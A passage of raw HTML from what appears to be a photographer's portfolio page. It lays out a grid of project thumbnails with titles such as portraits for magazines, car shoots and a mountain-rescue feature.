                    <div class="column-wrap " style=" "><div class="col no-offset place-normal push-0 span-4 colstart-0 colend-4 no-frame-overflow align-middle first-child no-parallax type-project id-5  no-sticky"   data-type="project" style="z-index:42;" data-yvel="1" ><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/armin-k-bipolar/" style="" data-id="901" data-catid="[1]" data-title="Bipolar - Apothekenumschau" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2021/01/04_Bipolar_Armin-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2021/01/04_Bipolar_Armin.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2021/01/04_Bipolar_Armin.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2021/01/04_Bipolar_Armin.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2021/01/04_Bipolar_Armin.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2021/01/04_Bipolar_Armin.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2021/01/04_Bipolar_Armin.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2021/01/04_Bipolar_Armin-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2021/01/04_Bipolar_Armin-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2021/01/04_Bipolar_Armin-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2021/01/04_Bipolar_Armin-265x398.jpg 265w" sizes="" data-ar="1.5" alt="ANDRE KIRSCH"  data-w="1200" data-h="1800" data-id="907" style="aspect-ratio:1200/1800;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Bipolar - Apothekenumschau</span></div></a></div></div><div class="col no-offset place-normal push-1 span-8 colstart-5 colend-13 no-frame-overflow align-middle not-first-child no-parallax type-project id-4  no-sticky"   data-type="project" style="z-index:43;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb landscape   " href="https://andrekirsch.com/sophie-von-kessel-ds-2/" style="" data-id="869" data-catid="[1]" data-title="Sophie von Kessel - DS" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:82.75%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2021/01/15_SophievonKessel_Fuji_02-265x219.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2021/01/15_SophievonKessel_Fuji_02.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2021/01/15_SophievonKessel_Fuji_02.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2021/01/15_SophievonKessel_Fuji_02.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2021/01/15_SophievonKessel_Fuji_02.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2021/01/15_SophievonKessel_Fuji_02-1920x1589.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2021/01/15_SophievonKessel_Fuji_02-1280x1059.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2021/01/15_SophievonKessel_Fuji_02-1024x847.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2021/01/15_SophievonKessel_Fuji_02-768x636.jpg 768w, https://andrekirsch.com/wp-content/uploads/2021/01/15_SophievonKessel_Fuji_02-512x424.jpg 512w, https://andrekirsch.com/wp-content/uploads/2021/01/15_SophievonKessel_Fuji_02-265x219.jpg 265w" sizes="" data-ar="0.8275" alt="ANDRE KIRSCH"  data-w="2000" data-h="1655" data-id="959" style="aspect-ratio:2000/1655;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Sophie von Kessel - DS</span></div></a></div></div><div class="col has-offset place-normal push-1 span-4 colstart-14 colend-18 no-frame-overflow align-middle not-first-child no-parallax type-project id-6  no-sticky"   data-type="project" style="transform:translate3d(0vw, -1vw, 0);z-index:44;" data-yvel="1"  data-offsetx="0" data-offsetxmu=vw data-offsety="-1" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb landscape   " href="https://andrekirsch.com/bmw-x5-protection/" style="" data-id="157" data-catid="[1]" data-title="BMW X5 Protection" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:66.7%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/05_BMW-265x177.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/05_BMW.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/01/05_BMW.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/05_BMW.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/05_BMW.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/05_BMW-1920x1281.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/05_BMW-1280x854.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/05_BMW-1024x683.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/05_BMW-768x512.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/05_BMW-512x342.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/05_BMW-265x177.jpg 265w" sizes="" data-ar="0.667" alt="ANDRE KIRSCH"  data-w="2000" data-h="1334" data-id="160" style="aspect-ratio:2000/1334;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">BMW X5 Protection</span></div></a></div></div><div class="col has-offset place-normal push-1 span-4 colstart-19 colend-23 no-frame-overflow align-middle not-first-child no-parallax type-project id-7  no-sticky"   data-type="project" style="transform:translate3d(0vw, 0.7vw, 0);z-index:45;" data-yvel="1"  data-offsetx="0" data-offsetxmu=vw data-offsety="0.7" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/miriamoster/" style="" data-id="820" data-catid="[1]" data-title="Miriam Oster - BAH" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:144.50867052023%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2021/01/03_Miriam_Oster-265x383.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2021/01/03_Miriam_Oster.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2021/01/03_Miriam_Oster.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2021/01/03_Miriam_Oster.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2021/01/03_Miriam_Oster.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2021/01/03_Miriam_Oster.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2021/01/03_Miriam_Oster-1280x1850.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2021/01/03_Miriam_Oster-1024x1480.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2021/01/03_Miriam_Oster-768x1110.jpg 768w, https://andrekirsch.com/wp-content/uploads/2021/01/03_Miriam_Oster-512x740.jpg 512w, https://andrekirsch.com/wp-content/uploads/2021/01/03_Miriam_Oster-265x383.jpg 265w" sizes="" data-ar="1.4450867052023" alt="ANDRE KIRSCH"  data-w="1384" data-h="2000" data-id="823" style="aspect-ratio:1384/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Miriam Oster - BAH</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-55  row-12"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col has-offset place-normal push-1 span-6 colstart-1 colend-7 no-frame-overflow align-middle first-child no-parallax type-project id-12  no-sticky"   data-type="project" style="transform:translate3d(-2.4vw, 0.1vw, 0);z-index:46;" data-yvel="1"  data-offsetx="-2.4" data-offsetxmu=vw data-offsety="0.1" data-offsetymu=vw><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb landscape   " href="https://andrekirsch.com/flo/" style="" data-id="871" data-catid="[1]" data-title="office partner" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:66.666666666667%; "><img class="lay-gif " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2021/01/Flo.gif" data-ar="0.66666666666667" alt="ANDRE KIRSCH"  data-w="1200" data-h="800" data-id="885" style="aspect-ratio:1200/800;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">office partner</span></div></a></div></div><div class="col has-offset place-normal push-1 span-4 colstart-8 colend-12 no-frame-overflow align-middle not-first-child no-parallax type-project id-13  no-sticky"   data-type="project" style="transform:translate3d(-1.5vw, 0vw, 0);z-index:47;" data-yvel="1"  data-offsetx="-1.5" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/bakery/" style="" data-id="311" data-catid="[1]" data-title="Bäckerei - caractère Magazin" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.8127340824%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/13_Sinzinger-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/13_Sinzinger.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/01/13_Sinzinger.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/13_Sinzinger.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/13_Sinzinger.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/13_Sinzinger.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/13_Sinzinger-1280x1918.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/13_Sinzinger-1024x1534.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/13_Sinzinger-768x1151.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/13_Sinzinger-512x767.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/13_Sinzinger-265x397.jpg 265w" sizes="" data-ar="1.498127340824" alt="ANDRE KIRSCH"  data-w="1335" data-h="2000" data-id="320" style="aspect-ratio:1335/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Bäckerei - caractère Magazin</span></div></a></div></div><div class="col has-offset place-normal push-2 span-5 colstart-14 colend-19 no-frame-overflow align-bottom not-first-child no-parallax type-project id-14  no-sticky"   data-type="project" style="transform:translate3d(-3vw, 0vw, 0);z-index:48;" data-yvel="1"  data-offsetx="-3" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/dodgeviper/" style="" data-id="394" data-catid="[1]" data-title="Green Viper - Geiger Cars" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:142.44444444444%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/03_Dodge-Viper-Karl-Geiger_thumbnail-265x377.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/03_Dodge-Viper-Karl-Geiger_thumbnail.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Dodge-Viper-Karl-Geiger_thumbnail.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Dodge-Viper-Karl-Geiger_thumbnail.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Dodge-Viper-Karl-Geiger_thumbnail.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Dodge-Viper-Karl-Geiger_thumbnail.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Dodge-Viper-Karl-Geiger_thumbnail.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Dodge-Viper-Karl-Geiger_thumbnail.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Dodge-Viper-Karl-Geiger_thumbnail-768x1094.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Dodge-Viper-Karl-Geiger_thumbnail-512x729.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Dodge-Viper-Karl-Geiger_thumbnail-265x377.jpg 265w" sizes="" data-ar="1.4244444444444" alt="ANDRE KIRSCH"  data-w="900" data-h="1282" data-id="526" style="aspect-ratio:900/1282;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Green Viper - Geiger Cars</span></div></a></div></div><div class="col has-offset place-normal push-1 span-3 colstart-20 colend-23 no-frame-overflow align-middle not-first-child no-parallax type-project id-15  no-sticky"   data-type="project" style="transform:translate3d(-1.4vw, 0vw, 0);z-index:49;" data-yvel="1"  data-offsetx="-1.4" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/anna/" style="" data-id="749" data-catid="[1]" data-title="Anna - ostomy life" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/04/02_Anna-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/04/02_Anna.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/04/02_Anna.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/04/02_Anna.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/04/02_Anna.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/04/02_Anna.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/04/02_Anna.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/04/02_Anna.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/04/02_Anna-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/04/02_Anna-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/04/02_Anna-265x398.jpg 265w" sizes="" data-ar="1.5" alt="Anna ostomy "  data-w="1000" data-h="1500" data-id="751" style="aspect-ratio:1000/1500;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Anna - ostomy life</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-56  row-13"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col no-offset place-normal push-0 span-5 colstart-0 colend-5 no-frame-overflow align-middle first-child no-parallax type-project id-16  no-sticky"   data-type="project" style="z-index:50;" data-yvel="1" ><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/olympiasieger-thomas-schmidt-sydney-2000/" style="" data-id="232" data-catid="[1]" data-title="Thomas Schmidt - caractère Magazin" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:127.69623484365%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2021/01/ThomasSchmidt_Olympiasieger_Kanu_web_28-1-265x338.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2021/01/ThomasSchmidt_Olympiasieger_Kanu_web_28-1.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2021/01/ThomasSchmidt_Olympiasieger_Kanu_web_28-1.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2021/01/ThomasSchmidt_Olympiasieger_Kanu_web_28-1.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2021/01/ThomasSchmidt_Olympiasieger_Kanu_web_28-1.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2021/01/ThomasSchmidt_Olympiasieger_Kanu_web_28-1.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2021/01/ThomasSchmidt_Olympiasieger_Kanu_web_28-1-1280x1635.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2021/01/ThomasSchmidt_Olympiasieger_Kanu_web_28-1-1024x1308.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2021/01/ThomasSchmidt_Olympiasieger_Kanu_web_28-1-768x981.jpg 768w, https://andrekirsch.com/wp-content/uploads/2021/01/ThomasSchmidt_Olympiasieger_Kanu_web_28-1-512x654.jpg 512w, https://andrekirsch.com/wp-content/uploads/2021/01/ThomasSchmidt_Olympiasieger_Kanu_web_28-1-265x338.jpg 265w" sizes="" data-ar="1.2769623484365" alt="ANDRE KIRSCH"  data-w="1567" data-h="2001" data-id="955" style="aspect-ratio:1567/2001;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Thomas Schmidt - caractère Magazin</span></div></a></div></div><div class="col has-offset place-normal push-1 span-5 colstart-6 colend-11 no-frame-overflow align-middle not-first-child no-parallax type-project id-17  no-sticky"   data-type="project" style="transform:translate3d(0vw, -0.6vw, 0);z-index:51;" data-yvel="1"  data-offsetx="0" data-offsetxmu=vw data-offsety="-0.6" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb landscape   " href="https://andrekirsch.com/edelschrott/" style="" data-id="402" data-catid="[1]" data-title="Edelschrott - Grip" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:66.714285714286%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/12_Werkstatt-Edelschrott-265x177.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/12_Werkstatt-Edelschrott.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/01/12_Werkstatt-Edelschrott.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/12_Werkstatt-Edelschrott.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/12_Werkstatt-Edelschrott.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/12_Werkstatt-Edelschrott.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/12_Werkstatt-Edelschrott-1280x854.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/12_Werkstatt-Edelschrott-1024x683.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/12_Werkstatt-Edelschrott-768x512.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/12_Werkstatt-Edelschrott-512x342.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/12_Werkstatt-Edelschrott-265x177.jpg 265w" sizes="" data-ar="0.66714285714286" alt="Edelschrott "  data-w="1400" data-h="934" data-id="414" style="aspect-ratio:1400/934;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Edelschrott - Grip</span></div></a></div></div><div class="col has-offset place-normal push-2 span-4 colstart-13 colend-17 no-frame-overflow align-middle not-first-child no-parallax type-project id-18  no-sticky"   data-type="project" style="transform:translate3d(-1.1vw, 0vw, 0);z-index:52;" data-yvel="1"  data-offsetx="-1.1" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/biohybrid/" style="" data-id="836" data-catid="[1]" data-title="BioHybrid - FOCUS EBike" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2021/01/09_BioHybrid-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2021/01/09_BioHybrid.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2021/01/09_BioHybrid.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2021/01/09_BioHybrid.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2021/01/09_BioHybrid.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2021/01/09_BioHybrid.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2021/01/09_BioHybrid.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2021/01/09_BioHybrid-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2021/01/09_BioHybrid-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2021/01/09_BioHybrid-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2021/01/09_BioHybrid-265x398.jpg 265w" sizes="" data-ar="1.5" alt="BioHybrid "  data-w="1200" data-h="1800" data-id="845" style="aspect-ratio:1200/1800;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">BioHybrid - FOCUS EBike</span></div></a></div></div><div class="col no-offset place-normal push-1 span-5 colstart-18 colend-23 no-frame-overflow align-middle not-first-child no-parallax type-project id-19  no-sticky"   data-type="project" style="z-index:53;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/bergwacht/" style="" data-id="185" data-catid="[1]" data-title="Bergwacht Berchtesgaden" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.8127340824%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/03_Bergwacht-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/03_Bergwacht.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Bergwacht.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Bergwacht.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Bergwacht.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Bergwacht.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Bergwacht.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Bergwacht-1024x1534.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Bergwacht-768x1151.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Bergwacht-512x767.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Bergwacht-265x397.jpg 265w" sizes="" data-ar="1.498127340824" alt="Bergwacht Berchtesgaden Adidas Terrex "  data-w="1068" data-h="1600" data-id="188" style="aspect-ratio:1068/1600;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Bergwacht Berchtesgaden</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-3 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-57  row-14"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col has-offset place-normal push-1 span-12 colstart-1 colend-13 no-frame-overflow align-top first-child no-parallax type-project id-20  no-sticky"   data-type="project" style="transform:translate3d(-3vw, 0vw, 0);z-index:54;" data-yvel="1"  data-offsetx="-3" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb landscape   " href="https://andrekirsch.com/tini/" style="" data-id="270" data-catid="[1]" data-title="untitled" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:66.666666666667%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/10_Tini_fairytale-265x177.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/10_Tini_fairytale.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/01/10_Tini_fairytale.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/10_Tini_fairytale.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/10_Tini_fairytale.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/10_Tini_fairytale.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/10_Tini_fairytale-1280x853.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/10_Tini_fairytale-1024x683.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/10_Tini_fairytale-768x512.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/10_Tini_fairytale-512x341.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/10_Tini_fairytale-265x177.jpg 265w" sizes="" data-ar="0.66666666666667" alt="ANDRE KIRSCH"  data-w="1800" data-h="1200" data-id="862" style="aspect-ratio:1800/1200;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">untitled</span></div></a></div></div><div class="col no-offset place-normal push-0 span-4 colstart-13 colend-17 no-frame-overflow align-middle not-first-child no-parallax type-project id-21  no-sticky"   data-type="project" style="z-index:55;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/sophie-von-kessel/" style="" data-id="980" data-catid="[1]" data-title="Sophie von Kessel &amp;#8211; caractère Magazin" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.8127340824%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2021/01/02_SophievonKessel_caractere-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2021/01/02_SophievonKessel_caractere-265x397.jpg 265w, https://andrekirsch.com/wp-content/uploads/2021/01/02_SophievonKessel_caractere-512x767.jpg 512w, https://andrekirsch.com/wp-content/uploads/2021/01/02_SophievonKessel_caractere-768x1151.jpg 768w, https://andrekirsch.com/wp-content/uploads/2021/01/02_SophievonKessel_caractere-1024x1534.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2021/01/02_SophievonKessel_caractere-1280x1918.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2021/01/02_SophievonKessel_caractere.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2021/01/02_SophievonKessel_caractere.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2021/01/02_SophievonKessel_caractere.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2021/01/02_SophievonKessel_caractere.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2021/01/02_SophievonKessel_caractere.jpg 4096w" sizes="" data-ar="1.498127340824" alt="ANDRE KIRSCH"  data-w="1335" data-h="2000" data-id="957" style="aspect-ratio:1335/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Sophie von Kessel &#8211; caractère Magazin</span></div></a></div></div><div class="col has-offset place-normal push-1 span-5 colstart-18 colend-23 no-frame-overflow align-bottom not-first-child no-parallax type-project id-22  no-sticky"   data-type="project" style="transform:translate3d(1vw, -0.7vw, 0);z-index:56;" data-yvel="1"  data-offsetx="1" data-offsetxmu=vw data-offsety="-0.7" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/johanneszirner/" style="" data-id="205" data-catid="[1]" data-title="Johannes Zirner &amp;#8211; Divine Magazin" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150.03750937734%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3366_DS_JohannesZirner-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3366_DS_JohannesZirner-265x398.jpg 265w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3366_DS_JohannesZirner-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3366_DS_JohannesZirner-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3366_DS_JohannesZirner-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3366_DS_JohannesZirner-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3366_DS_JohannesZirner.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3366_DS_JohannesZirner.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3366_DS_JohannesZirner.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3366_DS_JohannesZirner.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3366_DS_JohannesZirner.jpg 4096w" sizes="" data-ar="1.5003750937734" alt="Johannes Zirner "  data-w="1333" data-h="2000" data-id="212" style="aspect-ratio:1333/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Johannes Zirner &#8211; Divine Magazin</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-58  row-15"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col no-offset place-normal push-0 span-6 colstart-0 colend-6 no-frame-overflow align-top first-child no-parallax type-project id-24  no-sticky"   data-type="project" style="z-index:57;" data-yvel="1" ><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/profdaniel/" style="" data-id="285" data-catid="[1]" data-title="Prof. Daniel -  nutritional science" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.79184013322%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/01_ProfDaniel-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/01_ProfDaniel.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/01/01_ProfDaniel.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/01_ProfDaniel.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/01_ProfDaniel.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/01_ProfDaniel.jpg 1920w, 